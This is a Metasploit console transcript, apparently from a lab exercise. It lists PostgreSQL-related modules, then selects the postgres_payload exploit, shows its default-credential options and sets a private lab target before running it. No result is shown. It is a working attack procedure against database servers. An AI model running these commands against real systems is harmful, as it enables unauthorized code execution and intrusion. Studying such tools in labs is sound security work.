 msf5 > search postgresql
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/http/manageengine_pmp_privesc 2014-11-08 normal Yes ManageEngine Password Manager SQLAdvancedALSearchResult.cc Pro SQL Injection
1 auxiliary/admin/http/rails_devise_pass_reset 2013-01-28 normal No Ruby on Rails Devise Authentication Password Reset
2 auxiliary/admin/postgres/postgres_readfile normal No PostgreSQL Server Generic Query
3 auxiliary/admin/postgres/postgres_sql normal No PostgreSQL Server Generic Query
4 auxiliary/scanner/postgres/postgres_dbname_flag_injection normal No PostgreSQL Database Name Command Line Flag Injection
5 auxiliary/scanner/postgres/postgres_login normal No PostgreSQL Login Utility
6 auxiliary/scanner/postgres/postgres_version normal No PostgreSQL Version Probe
7 auxiliary/server/capture/postgresql normal No Authentication Capture: PostgreSQL
8 exploit/linux/postgres/postgres_payload 2007-06-05 excellent Yes PostgreSQL for Linux Payload Execution
9 exploit/multi/http/manage_engine_dc_pmp_sqli 2014-06-08 excellent Yes ManageEngine Desktop Central / Password Manager LinkViewFetchServlet.dat SQL Injection
10 exploit/multi/postgres/postgres_copy_from_program_cmd_exec 2019-03-20 excellent Yes PostgreSQL COPY FROM PROGRAM Command Execution
11 exploit/multi/postgres/postgres_createlang 2016-01-01 good Yes PostgreSQL CREATE LANGUAGE Execution
12 exploit/windows/postgres/postgres_payload 2009-04-10 excellent Yes PostgreSQL for Microsoft Windows Payload Execution
13 post/linux/gather/enum_users_history normal No Linux Gather User History
msf5 > use 8
msf5 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(linux/postgres/postgres_payload) > set RHOSTS 10.0.2.6
RHOSTS => 10.0.2.6
msf5 exploit(linux/postgres/postgres_payload) > run